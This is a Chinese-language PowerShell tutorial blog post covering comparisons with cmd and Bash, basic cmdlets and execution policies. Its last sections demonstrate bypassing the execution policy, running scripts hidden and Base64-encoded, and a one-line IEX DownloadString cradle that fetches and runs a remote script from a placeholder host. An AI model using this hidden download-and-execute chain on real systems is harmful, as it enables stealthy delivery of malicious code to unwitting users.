#什么是PowerShell:
Windows PowerShell 是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用 .NET Framework 的强大功能。PowerShell是命令提示符的更高级版本。 它用于执行诸如 ping 或 copy 之类的外部程序,并自动执行无法从 cmd.exe 访问的不同系统管理任务。
PowerShell与cmd的区别:
| PowerShell | 命令提示符 |
|---|---|
| 它是基于.NET框架的基于任务的自动化命令行界面和关联的脚本语言。 | 它是Microsoft Windows操作系统的默认命令行解释器。 |
| 它可以解释批处理和PowerShell命令。 | 它只能解释批处理命令。 |
| 它用于控制和自动化Windows服务器上的应用程序和Windows操作系统。 | 它用于在控制台上执行给定的命令,可用于调试问题。 |
| PowerShell生成的输出不仅是字符流,而且是对象的集合。 | 命令提示符生成的输出只是字符流(文本)。 |
| 它既是Shell程序又是脚本编制环境,它支持创建用于管理Windows操作系统的大文件。 | 它只是一个shell系统,它允许用户仅执行简单和基本的脚本来执行批处理文件。 |
PowerShell与Bash Shell比较:
| PowerShell | Bash Shell |
|---|---|
| PowerShell是大多数Windows操作系统的命令Shell和相关的脚本语言。 | Bash是大多数Linux操作系统的命令Shell程序和脚本语言。 |
| PowerShell于2006年推出。 | Bash Shell于1989年推出。 |
| 它将输入和输出视为对象。 | 它始终接受输入和输出作为文本结构。 |
| PowerShell的用户界面是图形命令行界面CLI。 | Bash Shell用户界面是基于文本的命令行界面。 |
| 它可以在从Window 97以上版本的Windows上执行。 | 主要针对Linux和Unix操作系统进行准备。 |
二、如何打开PowerShell:
1、在Windows下方的搜索处,直接搜索打开

2、按 win + R 输入PowerShell打开

3、打开此电脑,点击左上方文件,找到PowerShell打开

4、在你需要打开的文件路径下,按Shift + 鼠标右键,选择打开PowerShell 可在PowerShell中快速打开文件路径

三、PowerShell常用命令:
在PowerShell下的命令,均采用 “名词+动词” 的形式
1、查看帮助:help ,查看版本: get-host , 查看动词: get-verb
PS D:\study> help
主题
Windows PowerShell 帮助系统
简短说明
显示有关 Windows PowerShell 的 cmdlet 及概念的帮助。
详细说明
“Windows PowerShell 帮助”介绍了 Windows PowerShell 的 cmdlet、
函数、脚本及模块,并解释了
Windows PowerShell 语言的元素等概念。
Windows PowerShell 中不包含帮助文件,但你可以联机参阅
帮助主题,或使用 Update-Help cmdlet 将帮助文件下载
到你的计算机中,然后在命令行中使用 Get-Help cmdlet 来显示帮助
主题。
你也可以使用 Update-Help cmdlet 在该网站发布了更新的帮助文件时下载它们,
这样,你的本地帮助内容便永远都不会过时。
如果没有帮助文件,Get-Help 会显示自动生成的有关 cmdlet、
函数及脚本的帮助。
联机帮助
你可以在 TechNet 库中找到有关 Windows PowerShell 的联机帮助,
网址为 http://go.microsoft.com/fwlink/?LinkID=108518。
若要打开有关任一 cmdlet 或函数的联机帮助,请键入:
Get-Help <cmdlet-name> -Online
-- More --
PS D:\study> Get-Host Name : ConsoleHost Version : 5.1.17763.1007 InstanceId : b17b657c-366a-4efa-a95f-a4ba89884117 UI : System.Management.Automation.Internal.Host.InternalHostUserInterface CurrentCulture : zh-CN CurrentUICulture : zh-CN PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy DebuggerEnabled : True IsRunspacePushed : False Runspace : System.Management.Automation.Runspaces.LocalRunspace PS D:\study> Get-Verb Verb Group ---- ----- Add Common Clear Common Close Common Copy Common Enter Common Exit Common Find Common Format Common Get Common Hide Common Join Common Lock Common Move Common New Common Open Common Optimize Common Pop Common Push Common Redo Common Remove Common Rename Common Reset Common Resize Common Search Common Select Common Set Common Show Common Skip Common Split Common Step Common Switch Common Undo Common Unlock Common Watch Common Backup Data Checkpoint Data Compare Data Compress Data Convert Data ConvertFrom Data ConvertTo Data Dismount Data Edit Data Expand Data Export Data Group Data Import Data Initialize Data Limit Data Merge Data Mount Data Out Data Publish Data Restore Data Save Data Sync Data Unpublish Data Update Data Approve Lifecycle Assert Lifecycle Complete Lifecycle Confirm Lifecycle Deny Lifecycle Disable Lifecycle Enable Lifecycle Install Lifecycle Invoke Lifecycle Register Lifecycle Request Lifecycle Restart Lifecycle Resume Lifecycle Start Lifecycle Stop Lifecycle Submit Lifecycle Suspend Lifecycle Uninstall Lifecycle Unregister Lifecycle Wait Lifecycle Debug Diagnostic Measure Diagnostic Ping Diagnostic Repair Diagnostic Resolve Diagnostic Test Diagnostic Trace Diagnostic Connect Communications Disconnect Communications Read Communications Receive Communications Send Communications Write Communications Block Security Grant Security Protect Security Revoke Security Unblock Security Unprotect Security Use Other
2、设置PowerShell策略,Powershell一般初始化情况下都会禁止脚本执行。脚本能否执行取决于Powershell的执行策略。
默认执行策略为“Restricted”。
- 当执行策略为 Restricted 时:
win8 ,win10 中默认执行 Restricted 的策略。允许单独的命令,但不会运行脚本。阻止所有脚本文件的运行。包括格式设置文件和配置文件 (.ps1xml)、模块脚本文件 (.psm1) 和 Windows PowerShell 配置文件 (.ps1)。
- 当执行策略为 AllSigned 时:
脚本可以运行。要求所有脚本和配置文件都由受信任的发布者签名,包括在本地计算机上编写的脚本。会在运行来自某类发布者(即你尚未归类为受信任或不受信任的发布者)的脚本之前提示你。存在运行已签名但却是恶意的脚本的风险。
- 当执行策略为 REMOTESIGNED 时:
脚本可以运行。要求从 Internet 下载的脚本和配置文件(包括电子邮件和即时消息程序)具有受信任的发布者的数字签名。不要求你在本地计算机上编写的脚本(不是从 Internet 下载的)具有数字签名。如果脚本已被取消阻止(比如通过使用 Unblock-File cmdlet),则运行从 Internet 下载但未签名的脚本。存在运行来自 Internet 之外的未签名脚本和已签名但却是恶意的脚本的风险。
- 当执行策略为 UNRESTRICTED 时:
未签名的脚本可以运行。(这存在运行恶意脚本的风险。)在运行从 Internet 下载的脚本和配置文件之前提醒用户。
- 当执行策略为 BYPASS 时:
不阻止任何内容,并且没有任何警告或提示。该执行策略旨在用于后述配置:在其中 Windows PowerShell 被内置于一个更大的应用程序中,或者在其中 Windows PowerShell 是具有其自己安全模式的程序的基础。
- 当执行策略为 UNDEFINED 时:
当前作用域中未设置执行策略。如果所有作用域中的执行策略都是 Undefined,则有效的执行策略是 Restricted,它是默认执行策略。
PS C:\Users\Riy> [System.Enum]::GetNames([Microsoft.PowerShell.ExecutionPolicy]) # 查看脚本执行策略
Unrestricted
RemoteSigned
AllSigned
Restricted
Default
Bypass
Undefined
PS C:\Users\Riy> Get-ExecutionPolicy # 查看当前脚本执行策略
Restricted
PS C:\Users\Riy> Set-ExecutionPolicy Unrestricted # 更改脚本执行策略,这里报错是因为没有使用管理员权限打开PowerShell
Set-ExecutionPolicy : 对注册表项“HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PowerShell\1\ShellIds\
Microsoft.PowerShell”的访问被拒绝。 要更改默认(LocalMachine)作用域的执行策略,请使用“以管理
员身份运行”选项启动 Windows PowerShell。要更改当前用户的执行策略,请运行 "Set-ExecutionPolicy
-Scope CurrentUser"。
所在位置 行:1 字符: 1
+ Set-ExecutionPolicy Unrestricted
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (:) [Set-ExecutionPolicy], UnauthorizedAccess
Exception
+ FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Command
s.SetExecutionPolicyCommand
# 使用管理员权限打开PowerShell PS C:\WINDOWS\system32> Set-ExecutionPolicy Undefined 执行策略更改 执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险,如 https:/go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略? [Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助 (默认值为“N”): y
3、文件操作常用命令:
- 新键目录: New-Item -Name 'test' -ItemType 'directory'
- 新建文件: New-Item -Name 'test.txt'
- 删除目录或文件: Remove-Item test.txt
- 显示文本内容: Get-Content test.txt
- 设置文本内容: Set-Content test.txt -Value 'Hello World'
- 追加文本内容: Add-Content test.txt -Value 'Love World'
- 清除文本内容: Clear-Content test.txt
PS D:\study> New-Item -Name 'test' -ItemType 'directory' # 新建目录
目录: D:\study
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020/3/28 0:24 test
PS D:\study> New-Item -Name 'test.txt' # 新建文件
目录: D:\study
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2020/3/28 0:24 0 test.txt
PS D:\study> Set-Content test.txt -Value 'Hello World' # 设置文本内容
PS D:\study> Get-Content test.txt # 显示文本内容
Hello World
PS D:\study> Add-Content test.txt -Value 'Love World' # 追加文本内容
PS D:\study> Get-Content test.txt
Hello World
Love World
PS D:\study> Clear-Content test.txt # 清除文本内容
PS D:\study> Get-Content test.txt
PS D:\study> Remove-Item test # 删除文件或目录
4、绕过本地权限执行脚本
PS D:\study> '"Hello World"' > test.ps1
PS D:\study> .\test.ps1
.\test.ps1 : 无法加载文件 D:\study\test.ps1,因为在此系统上禁止运行脚本。有关详细信息,请参阅
https:/go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies。
所在位置 行:1 字符: 1
+ .\test.ps1
+ ~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [],PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
c:\Windows\System32>powershell.exe -ExecutionPolicy Bypass -File test.ps1 Hello World
5、绕过本地权限执行脚本,并隐藏执行,只有后台能看到脚本正在运行
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -File test.ps1

6、PowerShell下载脚本绕过本地权限并执行
c:\Windows\System32>powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoProfile -noni IEX (New-Object Net.WebClient).DownloadString('http://xxxx/test.ps1')
Hello World


7、使用Base64对PowerShell命令进行编码
c:\Windows\System32>powershell.exe -EncodedCommand dwBoAG8AYQBtAGkACgA= laptop-9r39s2hi\riy
来源:https://www.cnblogs.com/riyir/p/12585290.html